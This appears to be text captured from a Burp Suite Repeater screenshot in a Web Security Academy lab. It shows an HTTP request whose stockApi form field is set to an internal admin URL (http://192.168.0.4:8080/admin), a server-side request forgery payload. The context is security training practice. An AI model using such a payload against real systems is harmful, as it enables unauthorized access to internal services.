 Applications Places System Thu Dec 14, 19:52
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a9f007403cca0d88054715400010065.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9f007403cca0d88054715400010065.web-securi
ty-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0a9f007403cca0d88054715400010065.web-securi
ty-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.4%3A8080%2Fadmin
? Search... 0 matches
Response
Inspector
Selection 48 (0x30)
Selected text
stockApi=http%3A%2F%2F192.16
8.0.4%3A8080%2Fadmin
Decoded from: URL encoding
stockApi=http://192.168.0.4:
8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Waiting
Menu Burp Suite Community ...